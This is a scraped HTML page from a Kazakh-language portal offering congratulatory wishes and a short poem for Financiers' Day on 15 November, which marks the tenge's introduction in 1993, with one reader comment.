

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html
body_size: 20291
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title> 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні - kz  &raquo;Құттықтау, </title>
<meta name="description" content="Бүгін. 15 қарашада, экономиканың қаржы секторының қызметкерлері өздерінің кәсіби мерекесі – Қаржыгерлер күнін тойлау үстінде. Осы күнді таңдау кездейсоқ ем">
<meta name="keywords" content="15 қараша ұлттық валюта күні құттықтау қаржыгерлер күні құттықтау, 15 қараша қаржыгерлер күні құттықтау тілек қазақша, 15 ноября праздник день, 15 кар">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content=" 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні">
<meta property="og:url" content="https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"4122dcf9d4c7ad301f515de81e752dd596398109","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title">  15 Қараша - Қаржыгерлер (Ұлттық валюта) күні </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html"><img   width="640" height="360" alt=" 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні" data-src="/uploads/posts/2016-11/1479193250_qnkzpd6huug.jpg" alt=" 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Бүгін. <strong>15 қараша</strong>да, экономиканың <strong>қаржы</strong> секторының қызметкерлері өздерінің <strong>кәсіби мереке</strong>сі – <strong>Қаржыгерлер күнін</strong> тойлау үстінде. Осы күнді таңдау кездейсоқ емес және бұл күн өзіміздің ұлттық валютамыз - теңгенің 1993 жылдың <strong>15 қараша</strong>сында айналымға енуімен байланысты.<br>Адамзат кез-келген жұмыстың, әр мамандықтың абыройлы екендігін және де адамның өз жұмысына қаншалықты жауапкершілікпен қарап, қаншалықты ынта-жігермен жұмыс істейтініне байланысты болатынын әрқашан мойындап отырған. Барлық кәсіп өздігінше ерекше және маңызды. Әр кәсіптің өзінің жұмыс айрықшылығы, өзінің қайталанбас тарихы, өз құндылығы және өз батырлары бар. Әрине, дерлік әр кәсіптің өзінің ерекше аталып өтетін мерекелі күні- өзінің кәсіби мерекесі де бар!<br>Біздің кәсіби мерекеміз - <strong>Қаржыгерлер күні</strong> және ұлттық валюта күні ең ыстық құттықтауымызды қабыл алыңыздар!<br>Сіздерге жұмыстарыңыздың келешекте де Қазақстан экономик асының қаржы әлеуетін дамытуға және күшейтуге, және де кәсіпкерлік секторының қаржы жағынан ырысты-берекелі болуына мүмкіндік туғызуға бағытталуына тілектеспіз .<br>Дендеріңіздің сау, еңбектеріңіздің жемісті болып, қаржылық қызметте тұрақтылық пен жаңа белестерге жетулеріңізге жүрекжарды тілегімізді білдіреміз!<!--QuoteEnd--></div><!--QuoteEEnd--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Мамандық бар <strong>қаржыгер</strong>,<br>Арналған соған бар жігер.<br>Есеп-қисап қиынын,<br>Өткерген бастан жан білер.<br><strong>Құтты болсын</strong> мейрамың,<br>Ақ тілекті жинадым.<br>Денсаулық, бақыт тілеумен,<br>Бір өлең саған сыйладым.<!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html&title= 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html&title= 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text= 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html&text= 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text= 15 Қараша - Қаржыгерлер (Ұлттық валюта) күні&url=https://www.zharar.com/kz/tilek/27-karasha_15_tilek.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/37366-s.html" title="1 қыркүйек білім күніне арналған құттықтаулар">	<b>1 қыркүйек білім күніне арналған құттықтаулар</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/37366-s.html" title="1 қыркүйек білім күніне арналған құттықтаулар" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/2135-temirjolshy.html" title=" Теміржолшылар күні">	<b> Теміржолшылар күні</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/2135-temirjolshy.html" title=" Теміржолшылар күні" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/5635-sms_15.html" title="15 Сәуір - Ғашықтар &amp; Махаббат күні (SMS)">	<b>15 Сәуір - Ғашықтар &amp; Махаббат күні (SMS)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/5635-sms_15.html" title="15 Сәуір - Ғашықтар &amp; Махаббат күні (SMS)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/2000-14-akpan.html" title="14 ақпан - Валентин күні">	<b>14 ақпан - Валентин күні</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/2000-14-akpan.html" title="14 ақпан - Валентин күні" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/6168-mausym_23.html" title="Қазақша - орысша құттықтау - тілек: 23 маусым – Қазақстан полициясы күні">	<b>Қазақша - орысша құттықтау - тілек: 23 маусым – Қазақстан полициясы күні</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/6168-mausym_23.html" title="Қазақша - орысша құттықтау - тілек: 23 маусым – Қазақстан полициясы күні" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/2201-transport.html" title="Көлік және байланыс қызметкерлері күні">	<b>Көлік және байланыс қызметкерлері күні</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/2201-transport.html" title="Көлік және байланыс қызметкерлері күні" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/38596-8-nauryz.html" title="8 наурыз: құттықтау, тілектер">	<b>8 наурыз: құттықтау, тілектер</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/38596-8-nauryz.html" title="8 наурыз: құттықтау, тілектер" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/tilek/">Құттықтау, тілектер</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="01-11-2016"> 01.11.2016 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
            <li class="meta_views" title="Қаралым: 34 660"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>34 660</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="27"><input type="hidden" name="user_hash" value="4122dcf9d4c7ad301f515de81e752dd596398109"></form>
	
	<div class="comments_box">
		<div class="comments_box_in">
			<b>Пікірлер <span class="green">1</span></b>
			<div class="com_list">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-5227" class="comments-tree-item" ><div id='comment-id-5227'><a name="comment-1"></a> 
<div class="comment" id="1">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Гость Ермек</span>
		</div>
		<div class="com_user">
			<a href="#comment-1"><b class="name">Гость Ермек</b></a>
			<span class="grey date">15.11.2020 18:18 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-5227" class="ignore-select">1</span></span>
				<a href="#" onclick="doCommentsRate('plus', '5227'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-5227" class="ignore-select">1</span></span>
				<a href="#" onclick="doCommentsRate('minus', '5227'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-5227'>Қаржыгерлер күні құтты болсын!</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('5227', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li></ol></div></form>

			</div>
			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0+%D2%B1%D0%BB%D1%82%D1%82%D1%8B%D2%9B+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+%D0%BA%D2%AF%D0%BD%D1%96+%D2%9B%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83%D2%9B%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D0%BA%D2%AF%D0%BD%D1%96+%D2%9B%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83/">15 қараша ұлттық валюта күні құттықтауқаржыгерлер күні құттықтау</a>, <a href="https://www.zharar.com/xfsearch/15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0+%D2%9B%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D0%BA%D2%AF%D0%BD%D1%96+%D2%9B%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+%D1%82%D1%96%D0%BB%D0%B5%D0%BA+%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0/">15 қараша қаржыгерлер күні құттықтау тілек қазақша</a>, <a href="https://www.zharar.com/xfsearch/15+%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D1%8F+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA+%D0%B4%D0%B5%D0%BD%D1%8C+%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%B8%D1%81%D1%82%D0%B0+%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">15 ноября праздник день финансиста поздравления на казахском</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA%26%2358%3B+%D0%9E%D0%BD+%D0%B1%D0%B5%D1%81%D1%96%D0%BD%D1%88%D1%96+15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0+-+%D2%9A%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D2%B1%D0%BB%D1%82%D1%82%D1%8B%D2%9B+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+%D0%BA%D2%AF%D0%BD%D1%96/">Қазақша Құттықтау - тілек&#58; Он бесінші 15 қараша - Қаржыгерлер ұлттық валюта күні</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA%26%2358%3B+%D0%9E%D0%BD+%D0%B1%D0%B5%D1%81%D1%96%D0%BD%D1%88%D1%96+15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0+-+%D2%9A%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D0%BA%D2%AF%D0%BD%D1%96/">Қазақша Құттықтау - тілек&#58; Он бесінші 15 қараша - Қаржыгерлер күні</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA/">Қазақша Құттықтау - тілек</a>, <a href="https://www.zharar.com/xfsearch/%D0%9E%D0%BD+%D0%B1%D0%B5%D1%81%D1%96%D0%BD%D1%88%D1%96+15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0+-+%D2%9A%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D0%BA%D2%AF%D0%BD%D1%96/">Он бесінші 15 қараша - Қаржыгерлер күні</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA%26%2358%3B+%D0%9E%D0%BD+%D0%B1%D0%B5%D1%81%D1%96%D0%BD%D1%88%D1%96+15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0/">Қазақша Құттықтау - тілек&#58; Он бесінші 15 қараша</a>, <a href="https://www.zharar.com/xfsearch/%D0%9A%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D0%BA%D1%83%D0%BD%D0%B8+%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5/">Каржыгерлер куни поздравления на казахском языке</a>, <a href="https://www.zharar.com/xfsearch/15+%D2%9B%D0%B0%D1%80%D0%B0%D1%88%D0%B0+%D2%B1%D0%BB%D1%82%D1%82%D1%8B%D2%9B+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+%D0%BA%D2%AF%D0%BD%D1%96+%D2%9B%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+%D2%9B%D0%B0%D1%80%D0%B6%D1%8B%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80+%D0%BA%D2%AF%D0%BD%D1%96+%D2%9B%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83/">15 қараша ұлттық валюта күні құттықтау қаржыгерлер күні құттықтау</a>, <a href="https://www.zharar.com/xfsearch/15+%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D1%8F+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA+%D0%B4%D0%B5%D0%BD%D1%8C/">15 ноября праздник день</a>, <a href="https://www.zharar.com/xfsearch/15+%D0%BA%D0%B0%D1%80%D0%B0%D1%88%D0%B0+%D1%83%D0%BB%D1%82%D1%82%D1%8B%D0%BA+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+%D0%BA%D1%83%D0%BD%D0%B8/">15 караша улттык валюта куни</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
